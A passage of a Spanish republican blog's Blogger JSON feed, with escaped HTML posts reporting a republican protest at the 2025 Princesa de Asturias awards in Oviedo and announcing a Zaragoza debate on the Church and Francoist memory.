initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1755541880052591033\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1755541880052591033?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1755541880052591033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1755541880052591033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/recibimiento-republicano-la-familia.html","title":"Recibimiento republicano a la Familia Real en su visita a Oviedo "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfEJRFE7G6Gl2Nk092Ybc0DsZQ4xmMFsKLP1cy_Cmee3Ic0pa7K-NfNs8IPaDP_I-Cf1cFIfSVjw29mpourh72oa4lo2iowoa-zXbOfvfJnLRQ4g_mZmuBmNeY-lKRPyt6_ZCzrWV64rx6MvkMXPRpfYoJbmUdAOwsFunlCxYdVFZo50twHx8u0JGl8Xg9\/s72-c\/Recibimiento%20republicano%20a%20la%20Familia%20Real%20en%20su%20visita%20a%20Oviedo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2314980339675208906"},"published":{"$t":"2025-10-26T06:30:00.006+01:00"},"updated":{"$t":"2025-10-26T06:30:00.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Un año más, republicano recibimiento a la Familia Real en los «Premios Princesa de Asturias» 2025"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34tXoj_TtFhJzpYyiRjBLoUeIXHjtcFbGpjJCjDPhBQoo18DXzKqVy3m9CtabnRUF4DP6AMuhsYMgjj4runYTE0mm-UffyFsscN8QdYd9hi3jzOQ8rxIQE8YOCR6NyilwYnMhwfnOzUc77ZpuE6x7dxQvXGA1apWR8L7aXrk_IxpTCQ70-uLx2NvrjkM\/s1920\/Un%20a%C3%B1o%20m%C3%A1s,%20republicano%20recibimiento%20a%20la%20Familia%20Real%20en%20los%20%C2%ABPremios%20Princesa%20de%20Asturias%C2%BB%202025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34tXoj_TtFhJzpYyiRjBLoUeIXHjtcFbGpjJCjDPhBQoo18DXzKqVy3m9CtabnRUF4DP6AMuhsYMgjj4runYTE0mm-UffyFsscN8QdYd9hi3jzOQ8rxIQE8YOCR6NyilwYnMhwfnOzUc77ZpuE6x7dxQvXGA1apWR8L7aXrk_IxpTCQ70-uLx2NvrjkM\/s320\/Un%20a%C3%B1o%20m%C3%A1s,%20republicano%20recibimiento%20a%20la%20Familia%20Real%20en%20los%20%C2%ABPremios%20Princesa%20de%20Asturias%C2%BB%202025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Cspan\u003EUn año más, republicano recibimiento a la Familia Real en los «Premios Princesa de Asturias» 2025 \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier López-Asturias Laica, 25 de octubre de 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EBanderas tricolores y Palestinas ondearon en la ovetense Plaza de la Escandalera\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\n\n\n\n\u003Cfigure\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"115663\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Imagen de WhatsApp 2025-10-24 a las 18.21.22_d62be216\" data-large-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?fit=450%2C338\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?fit=300%2C225\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?fit=2000%2C1500\u0026amp;ssl=1\" data-orig-size=\"2000,1500\" data-permalink=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/imagen-de-whatsapp-2025-10-24-a-las-18-21-22_d62be216\/\" data-recalc-dims=\"1\" height=\"481\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_d62be216.jpg?resize=450%2C338\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EPlaza de la Escandalera, ayer | \u003C\/em\u003EFoto Javier López\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cbr \/\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E______________________\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003C\/figure\u003E\n\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon ocasión de los Premios Princesa de Asturias, convocados por la \nMarcha Republicana del Norte con el lema ¡ASTURIAS, DESPIERTA, LA \nMONARQUÍA NO TE REPRESENTA! y con la participación de varios colectivos \nentre los que se encontraban La Ciudadana, Asturias Laica, Famyr, \nPlataforma SAD Asturias, Podemos Asturias, Fuerza de Muyer, el Ateneo \nRepublicano de Asturias y la CSI se dieron cita en la plaza de La \nEscandalera varios centenares de personas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la concentración, con fuerte presencia policial y en una zona cada\n vez más restringida y alejada del lugar en el que se entregan los \npremios, el Teatro Campoamor, se pudieron ver abundantes banderas \nrepublicanas y palestinas. Y no faltaron los gritos de ¡Fuera, Fuera! y \n¡España mañana será republicana! especialmente cuando la familia real \nhacía su entrada en el teatro Campoamor escoltados por numerosos \ngaiteros.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"115667\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Imagen de WhatsApp 2025-10-24 a las 18.21.22_3f90723e\" data-large-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?fit=450%2C338\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?fit=300%2C225\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?fit=2000%2C1500\u0026amp;ssl=1\" data-orig-size=\"2000,1500\" data-permalink=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/imagen-de-whatsapp-2025-10-24-a-las-18-21-22_3f90723e\/\" data-recalc-dims=\"1\" height=\"481\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.22_3f90723e.jpg?resize=450%2C338\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EZona de la plaza en la que se permite la concentración |  Foto Javier López\u003C\/em\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cbr \/\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E________________\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/div\u003E\u003C\/figure\u003E\n\n\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"115669\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Imagen de WhatsApp 2025-10-24 a las 18.21.23_80ddb2e5\" data-large-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?fit=450%2C600\u0026amp;ssl=1\" data-medium-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?fit=225%2C300\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?fit=1500%2C2000\u0026amp;ssl=1\" data-orig-size=\"1500,2000\" data-permalink=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/imagen-de-whatsapp-2025-10-24-a-las-18-21-23_80ddb2e5\/\" data-recalc-dims=\"1\" height=\"640\" src=\"https:\/\/i0.wp.com\/asturiaslaica.com\/wp-content\/uploads\/2025\/10\/Imagen-de-WhatsApp-2025-10-24-a-las-18.21.23_80ddb2e5.jpg?resize=450%2C600\u0026amp;ssl=1\" width=\"480\" \/\u003E\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EZona, alejada del teatro Campoamor, permitida para la concentración | \u003C\/em\u003EFoto Javier López\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/asturiaslaica.com\/2025\/10\/25\/un-ano-mas-recibimiento-republicano-a-la-familia-real-en-los-premios-princesa-de-asturias-2025\/\" target=\"_blank\"\u003Easturiaslaica.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2314980339675208906\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2314980339675208906?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2314980339675208906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2314980339675208906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/un-ano-mas-republicano-recibimiento-la.html","title":"Un año más, republicano recibimiento a la Familia Real en los «Premios Princesa de Asturias» 2025"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34tXoj_TtFhJzpYyiRjBLoUeIXHjtcFbGpjJCjDPhBQoo18DXzKqVy3m9CtabnRUF4DP6AMuhsYMgjj4runYTE0mm-UffyFsscN8QdYd9hi3jzOQ8rxIQE8YOCR6NyilwYnMhwfnOzUc77ZpuE6x7dxQvXGA1apWR8L7aXrk_IxpTCQ70-uLx2NvrjkM\/s72-c\/Un%20a%C3%B1o%20m%C3%A1s,%20republicano%20recibimiento%20a%20la%20Familia%20Real%20en%20los%20%C2%ABPremios%20Princesa%20de%20Asturias%C2%BB%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6580711826993197992"},"published":{"$t":"2025-10-25T07:30:00.002+02:00"},"updated":{"$t":"2025-10-25T07:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"}],"title":{"type":"text","$t":"La Iglesia y la memoria democrática centran un debate en la DPZ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw30S4Xmt8zrqrioxoedo-5vQ4kUW6E0AeOc4XxWEhyqGz8NyFh8TZyv4_vWvm2-f_Da2DsgfKCnsY_OJH1ZuhXsG5PQADuhos3p4C5hC2u-ymp3nU8bry1j923UduA40P4wY4qsFr5lJoiDobnmuM0_YjXgKWA3ZxD46PO-F54a3K6bjO7UdoVTndtCL\/s1920\/La%20Iglesia%20y%20la%20memoria%20democr%C3%A1tica%20centran%20un%20debate%20en%20la%20DPZ.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw30S4Xmt8zrqrioxoedo-5vQ4kUW6E0AeOc4XxWEhyqGz8NyFh8TZyv4_vWvm2-f_Da2DsgfKCnsY_OJH1ZuhXsG5PQADuhos3p4C5hC2u-ymp3nU8bry1j923UduA40P4wY4qsFr5lJoiDobnmuM0_YjXgKWA3ZxD46PO-F54a3K6bjO7UdoVTndtCL\/s320\/La%20Iglesia%20y%20la%20memoria%20democr%C3%A1tica%20centran%20un%20debate%20en%20la%20DPZ.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Iglesia y la memoria democrática centran un debate en la DPZ\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\" style=\"text-align: justify;\"\u003E\u003Carticle id=\"post-315327\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Las intervenciones se centrarán en cómo la jerarquía\n eclesiástica legitimó la sublevación militar y el régimen franquista, \ncolaborando en el control educativo y social, y en cómo mantiene aún hoy\n un discurso contrario a las políticas de memoria democrática\", explican\n PAMA, la Fundación 14 de Abril y el Ateneo Republicano de Zaragoza \norganizadores del acto de este martes\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/header\u003E\n\t\t\t\t \u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" height=\"510\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/10\/franco-bajo-palio.jpg\" width=\"900\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\t\t\n\t\t\t\t\t\n\t\t\n\t\t\n\t\t\t\n\n\t\t\n\t\t\n\n\t\t\n\t\t\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EL\u003C\/span\u003Ea Plataforma de Acción por la Memoria de Aragón \n(PAMA), la Fundación 14 de Abril,\u0026nbsp; y el Ateneo Republicano de Zaragoza \norganizan este martes, 21 de octubre, el acto “Iglesia y Memoria \nDemocrática: cuando todo depende de quien recuerda”, en el que se \nanalizará el papel de la Iglesia católica durante el golpe de Estado de \n1936, la dictadura franquista y su posición actual respecto a la memoria\n democrática.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl encuentro se celebrará a las 18:00 horas en el Antiguo Salón de \nPlenos de la Diputación de Zaragoza (entrada por la calle Cinco de \nMarzo) y \u003Ca href=\"https:\/\/www.youtube.com\/live\/nSlFO2MzWbM?si=8G-AQzj-F0fJ476J\" rel=\"noopener\" target=\"_blank\"\u003Epodrá seguirse también por streaming\u003C\/a\u003E. La entrada será libre hasta completar el aforo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Las intervenciones se centrarán en cómo la jerarquía eclesiástica \nlegitimó la sublevación militar y el régimen franquista, colaborando en \nel control educativo y social, y en cómo mantiene aún hoy un discurso \ncontrario a las políticas de memoria democrática\", explican en una nota \nde prensa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el acto participarán Mª Pilar Salomón, profesora titular del \nDepartamento de Historia de la Universidad de Zaragoza, que abordará el \ntema “Cruzada y nacionalcatolicismo: la Iglesia católica en la guerra \ncivil y el franquismo”; y Luis Arduña, licenciado en Derecho, con la \nponencia “Iglesia y Memoria Democrática: Cuando todo depende de quien \nrecuerda”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto será presentado y moderado por Nerea Marín, diputada de Memoria Democrática de la Diputación de Zaragoza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta actividad cuenta con la colaboración del Ministerio de Política \nTerritorial y Memoria Democrática, a través de la campaña “50 años en \nlibertad”, y de la Diputación de Zaragoza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"600\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/10\/fundacion_iglesia_memoria.gif\" width=\"600\" 